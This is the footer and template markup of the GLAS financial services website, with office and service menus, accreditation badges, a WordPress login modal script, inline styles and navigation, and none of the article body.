<div class="tm-spacer" id="tm-spacer-696ecf23dd210"></div>
</div></div></div><div id="tm-column-inner-696ecf23dd3c1" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-696ecf23dd669">
	<h5 class="heading" style="color: #ffffff;"> Global Network</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23dd735"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>GLAS is headquartered in London, with a growing network of offices around the globe.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-listing-style"><a href="https://glas.agency/index.php/contact-us/">LONDON</a><br />
<a href="https://glas.agency/index.php/contact-us/">PARIS</a><br />
<a href="https://glas.agency/index.php/contact-us/">FRANKFURT</a><br />
<a href="https://glas.agency/index.php/contact-us/">MADRID</a><br />
<a href="https://glas.agency/index.php/contact-us/">ROME</a><br />
<a href="https://glas.agency/index.php/contact-us/">MILAN</a><br />
<a href="https://glas.agency/index.php/contact-us/">NEW YORK</a><br />
<a href="https://glas.agency/index.php/contact-us/">NEW JERSEY</a><br />
<a href="https://glas.agency/index.php/contact-us/">SINGAPORE</a><br />
<a href="https://glas.agency/index.php/contact-us/">SYDNEY</a><br />
<a href="https://glas.agency/index.php/contact-us/">BRISBANE</a><br />
<a href="https://glas.agency/index.php/contact-us/">MELBOURNE</a><br />
<a href="https://glas.agency/index.php/contact-us/">DUBAI</a><br />
<a href="https://glas.agency/index.php/contact-us/">HONG KONG</a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-696ecf23dd9ec"></div>
</div></div></div><div id="tm-column-inner-696ecf23ddaf5" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-696ecf23ddc9d">
	<h5 class="heading" style="color: #ffffff;"> Working with GLAS</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23ddd38"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="footer-listing-style"><a href="/capital-markets/">Capital Markets</a><br />
<a href="/services/direct-lending/">Direct Lending</a><br />
<a href="/services/escrow-services/">Escrow Services</a><br />
<a href="/services/high-yield/">High Yield</a><br />
<a href="/services/liability-management-services/">Liability Management Services</a><br />
<a href="/services/loan-administration/">Loan Administration</a><br />
<a href="/services/loan-closing/">Loan Closing</a><br />
<a href="/services/restructuring-and-insolvency/">Restructuring &amp; Insolvency</a><br />
<a href="/services/structured-finance/">Structured Finance</a><br />
<a href="/services/syndicated-lending/">Syndicated Lending</a><br />
<a href="/services/trustee-services/">Trustee</a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-696ecf23dde6b"></div>
</div></div></div><div id="tm-column-inner-696ecf23ddf8d" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading left" id="tm-heading-696ecf23de1e6">
	<h5 class="heading" style="color: #ffffff;"> Accreditations</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23de29d"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div style="margin-top: 5px;"><img decoding="async" style="width: 25%;" title="SOC1 status" src="https://glas.agency/wp-content/uploads/2024/01/21972-312_SOC_NonCPA.webp" alt="SOC1 status" /><a href="https://glas.agency/wp-content/uploads/2024/01/Cyber-Essentials-Plus-Certificate-2025.pdf" target="_blank" rel="noopener"><img decoding="async" class="alignnone" style="width: 20%; margin-left: 10px;" title="Cyber Essentials Certified Plus" src="https://glas.agency/wp-content/uploads/2024/01/cyberessentials_certification-mark-plus_colour.webp" alt="Cyber Essentials Certified Plus" width="200" height="240" /></a></div>
<div style="margin-top: 20px;"><img decoding="async" style="width: 35%;" title="ISO 27001" src="https://glas.agency/wp-content/uploads/2024/01/27001-RGB-Purple250px.webp" alt="ISO 27001" /> <img decoding="async" style="width: 35%; margin-left: 10px;" title="ISO 14001" src="https://glas.agency/wp-content/uploads/2024/01/14001-RGB-Purple250px.webp" alt="ISO 14001" /></div>
<div><a href="https://www.gov.uk/government/collections/disability-confident-campaign" target="_blank" rel="noopener"><img decoding="async" style="width: 35%; margin-top: 20px;" title="Disability Confident Committed" src="https://glas.agency/wp-content/uploads/2024/01/Disability-confident-white.webp" alt="Disability Confident Committed" /></a></div>

		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-696ecf23de3f2"></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div><div class="tm-spacer" id="tm-spacer-696ecf23de5fb"></div>

<div class="tm-heading vc_custom_1708618477481 left" id="tm-heading-696ecf23de746">
	<h5 class="heading" style="color: #ffffff;"> Memberships</h5></div>

<div class="tm-spacer" id="tm-spacer-696ecf23de807"></div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div><a href="https://www.lma.eu.com/" target="_blank" rel="noopener"><img decoding="async" style="width: 60%;" title="Visit The LMA" src="https://glas.agency/wp-content/uploads/2024/01/lma.webp" alt="LMA Logo" /></a></div>
<div><a href="http://tactweb.org/" target="_blank" rel="noopener"><br />
<img decoding="async" style="width: 35%;" title="Visit TACT" src="https://glas.agency/wp-content/uploads/2024/01/TACT-Logo-white.webp" alt="TACT Logo" /></a></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="copyright" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-696ecf23deec3" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-696ecf23df042" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-696ecf23df1b7" class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="content_row row clearfix footer_contents footer_info_bar fullwidth">
<div class="content_row_wrapper default clearfix">
<div class="col col-sm-12">
<div class="copyright ">Copyright © GLAS 2026  |  <a href="https://glas.agency/terms-of-use/">Terms of Use</a>  |  <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>  |  <a href="http://www.ryedesign.co.uk/">Site Design</a></div>
<div class="copyright ">Registered office 55 Ludgate Hill, Level 1 West, London EC4M 7JW, United Kingdom</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div id="tm-column-inner-696ecf23df67d" class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><small><a href="https://glas.agency/terms-of-use/">Terms of Use</a>  |  <a href="https://glas.agency/privacy-policy/">Privacy Policy</a>  |  <a href="http://www.ryedesign.co.uk/">Site Design</a><br />
Registered office 55 Ludgate Hill, Level 1 West, London EC4M 7JW, United Kingdom<br />
Copyright © GLAS 2026</small></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div><!-- /.site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tm-moody-child\/*","\/wp-content\/themes\/tm-moody\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://glas.agency/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://glas.agency/2025/03/06/advice-guidance-and-insights-from-our-female-leaders-on-international-womens-day/" />

                        <input type='hidden' name='__phash' id='__phash' value='2oRQQL8Pby_iwOVtJq0WHxTNMqgAqicJMqKfAnvJdbdegre_IxyaQGmmIzfGJa0769K3pJevMyg7wOy2ZIW4YQ'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' class='form-control'  /></div></div>
                        
                                                
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://glas.agency/wp-login.php?itsec-hb-token=bowl&action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/category/frankfurt/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://glas.agency/?page_id=11700" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            				<script type="text/javascript">
                  var mainStyle = document.getElementById('insight-style-inline-css');
                  if (mainStyle !== null) {
                    mainStyle.textContent += '#tm-column-696ecf23c560f > .vc_column-inner {padding-right : 50px !important;}#tm-column-696ecf23c8607 > .vc_column-inner {padding-right : 60px !important;}#tm-row-696ecf23d8399{ -moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-moz-box-shadow: 0;-webkit-box-shadow: 0;box-shadow: 0; }#tm-row-696ecf23d8399 {border-top-width : 0px !important;border-top-color: ;border-top-style: solid;border-right-width : 0px !important;border-right-color: ;border-right-style: solid;border-bottom-width : 0px !important;border-bottom-color: ;border-bottom-style: solid;border-left-width : 0px !important;border-left-color: ;border-left-style: solid;padding-top : 75px !important;padding-bottom : 75px !important;}@media ( max-width: 992px ) {#tm-row-696ecf23d8399 {padding-top : 30px !important;padding-bottom : 30px !important;}}#tm-heading-696ecf23d8889 .heading { font-size:40px; }#tm-heading-696ecf23d8889{ text-align: center }#tm-spacer-696ecf23d8a9d { height:20px; }#footer{ -moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-moz-box-shadow: 0;-webkit-box-shadow: 0;box-shadow: 0;background-color: #003b52; }#footer {border-top-width : 0px !important;border-top-color: ;border-top-style: solid;border-right-width : 0px !important;border-right-color: ;border-right-style: solid;border-bottom-width : 0px !important;border-bottom-color: ;border-bottom-style: solid;border-left-width : 0px !important;border-left-color: ;border-left-style: solid;padding-top : 70px !important;padding-bottom : 70px !important;}@media ( max-width: 992px ) {#footer {padding-top : 40px !important;padding-bottom : 40px !important;}}#tm-column-inner-696ecf23db712 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-696ecf23db9a0 .heading { font-size:16px; }#tm-heading-696ecf23db9a0{ text-align: left }#tm-heading-696ecf23db9a0 .heading { letter-spacing: 0; }#tm-spacer-696ecf23dba51 { height:10px; }#tm-spacer-696ecf23dbb7d { height:20px; }#tm-spacer-696ecf23dc47f { height:20px; }#tm-heading-696ecf23dc5cf .heading { font-size:16px; }#tm-heading-696ecf23dc5cf{ text-align: left }#tm-heading-696ecf23dc5cf .heading { letter-spacing: 0; }#tm-spacer-696ecf23dc66a { height:5px; }#tm-social-networks-696ecf23dc73c { text-align: left; }#tm-spacer-696ecf23dc7e7 { height:5px; }#tm-spacer-696ecf23dc9a3 { height:20px; }#tm-column-inner-696ecf23dd3c1 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-696ecf23dd669 .heading { font-size:16px; }#tm-heading-696ecf23dd669{ text-align: left }#tm-heading-696ecf23dd669 .heading { letter-spacing: 0; }#tm-spacer-696ecf23dd735 { height:10px; }#tm-column-inner-696ecf23ddaf5 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-696ecf23ddc9d .heading { font-size:16px; }#tm-heading-696ecf23ddc9d{ text-align: left }#tm-heading-696ecf23ddc9d .heading { letter-spacing: 0; }#tm-spacer-696ecf23ddd38 { height:10px; }#tm-heading-696ecf23de1e6 .heading { font-size:16px; }#tm-heading-696ecf23de1e6{ text-align: left }#tm-heading-696ecf23de1e6 .heading { letter-spacing: 0; }#tm-spacer-696ecf23de29d { height:10px; }#tm-spacer-696ecf23de3f2 { height:20px; }#tm-spacer-696ecf23de5fb { height:20px; }#tm-heading-696ecf23de746 .heading { font-size:16px; }#tm-heading-696ecf23de746{ text-align: left }#tm-heading-696ecf23de746 .heading { letter-spacing: 0; }#tm-spacer-696ecf23de807 { height:15px; }#copyright{ background-color: #003b52; }#copyright {margin-top : -1px !important;border-top-width : 1px !important;border-top-color: rgba(255,255,255,0.2);border-top-style: solid;padding-top : 30px !important;padding-bottom : 30px !important;}@media (max-width: 992px) { #tm-heading-696ecf23d8889 .heading { font-size:30px; }#tm-spacer-696ecf23dd210 { height:30px; }#tm-spacer-696ecf23dd9ec { height:30px; }#tm-spacer-696ecf23dde6b { height:30px; } }';
                  }
				</script>
										<a class="scrollup scrollup--fixed"><i class="fa fa-angle-up"></i></a>
									<div id="page-popup-search" class="page-popup-search">
				<a id="popup-search-close" href="#" class="popup-search-close"><i class="icon-close"></i></a>
				<div class="page-popup-search-inner">
					<form role="search" method="get" class="search-form" action="https://glas.agency/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
		       placeholder="Search..."
		       value="" name="s"
		       title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="icon-magnifier-1"></i><span
			class="screen-reader-text">Search</span></button>
</form>
					<p class="form-description">Hit enter to search or ESC to close</p>
				</div>
			</div>
						<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="page-mobile-menu-header">
					<div class="page-mobile-menu-logo">
												<a href="https://glas.agency/" rel="home">
							<img src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
							     alt="GLAS"/>
						</a>
					</div>
					<div id="page-close-mobile-menu" class="page-close-mobile-menu">
						<div><i></i></div>
					</div>
				</div>
				<ul id="mobile-menu-primary" class="menu__container"><li class="discover-glas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31790 has-mega-menu"><a href="#"><span class="menu-item-title">Discover GLAS</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31957"><div><div class="mega-menu-content"><div id="tm-row-696ecf23e1a09" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-696ecf23e1b94" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/about-us/">Discover GLAS</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-discover-glas-container"><ul id="menu-discover-glas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31947"><a href="https://glas.agency/about-us/"><span class="menu-item-title">About GLAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31950"><a href="https://glas.agency/our-team/"><span class="menu-item-title">Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31949"><a href="https://glas.agency/awards-recognition/"><span class="menu-item-title">Awards &#038; Recognition</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39480"><a href="https://glas.agency/corporate-documents/"><span class="menu-item-title">Corporate Documents</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23e2b15" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/contact-us/">Global Directory</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-global-directory-container"><ul id="menu-global-directory-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41656"><a href="https://glas.agency/glas-asia/"><span class="menu-item-title">Asia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31954"><a href="https://glas.agency/aus/"><span class="menu-item-title">Australia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41379"><a><span class="menu-item-title">France</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31953"><a href="https://glas.agency/fr-en/"><span class="menu-item-title">GLAS France</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41378"><a href="https://glas.agency/pristine/"><span class="menu-item-title">Pristine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a href="https://glas.agency/de-en/"><span class="menu-item-title">Germany</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37056"><a href="https://glas.agency/spain-en/"><span class="menu-item-title">Spain</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://glas.agency/uae/"><span class="menu-item-title">UAE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31951"><a href="https://glas.agency/uk-en/"><span class="menu-item-title">United Kingdom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31952"><a href="https://glas.agency/us/"><span class="menu-item-title">USA</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31801 has-mega-menu"><a href="#"><span class="menu-item-title">Services</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31802"><div><div class="mega-menu-content"><div id="tm-row-696ecf23e48fa" class="vc_row vc_row-outer vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-696ecf23e4a64" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element loan-agency-services" >
		<div class="wpb_wrapper">
			<h2><a href="/loan-agency/">Loan Agency Services</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-loan-agency-services-container"><ul id="menu-loan-agency-services-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47125"><a href="https://glas.agency/services/loan-closing/"><span class="menu-item-title">Loan Closing</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47126"><a href="https://glas.agency/services/syndicated-lending/"><span class="menu-item-title">Syndicated Lending</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47118"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47127"><a href="https://glas.agency/services/loan-administration/"><span class="menu-item-title">Loan Administration</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47128"><a href="https://glas.agency/services/direct-lending/"><span class="menu-item-title">Direct Lending</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47258"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23e5c60" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element restructuring" >
		<div class="wpb_wrapper">
			<h2><a href="/restructuring/">Restructuring</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-restructuring-container"><ul id="menu-restructuring-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47115"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47124"><a href="https://glas.agency/services/restructuring-and-insolvency/"><span class="menu-item-title">Restructuring and Insolvency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47122"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ecf23e6984" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element capital-markets" >
		<div class="wpb_wrapper">
			<h2><a href="/capital-markets/">Capital Markets</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-capital-markets-container"><ul id="menu-capital-markets-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47113"><a href="https://glas.agency/services/high-yield/"><span class="menu-item-title">High Yield</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47114"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47117"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47121"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47123"><a href="https://glas.agency/services/escrow-services/"><span class="menu-item-title">Escrow Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47259"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31803"><a href="/transactions"><span class="menu-item-title">Transactions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31804"><a href="#"><span class="menu-item-title">News &#038; Insights</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31805"><a href="https://glas.agency/news/"><span class="menu-item-title">GLAS News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31806"><a href="https://glas.agency/insights/"><span class="menu-item-title">GLAS Insights</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39808"><a href="https://glas.agency/join-glas/"><span class="menu-item-title">Join GLAS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31807"><a href="#"><span class="menu-item-title">Client Area</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31808"><a href="https://glas.agency/live-transactions/"><span class="menu-item-title">Live Transactions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36754"><a href="https://glas.agency/client-log-in/"><span class="menu-item-title">Client Log-In</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31810"><a href="https://glas.agency/bank-and-clients/"><span class="menu-item-title">Bank &#038; Clients</span></a></li>
</ul>
</li>
</ul>			</div>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://glas.agency/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/jquery.qtip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mtfcf7-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glas.agency/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
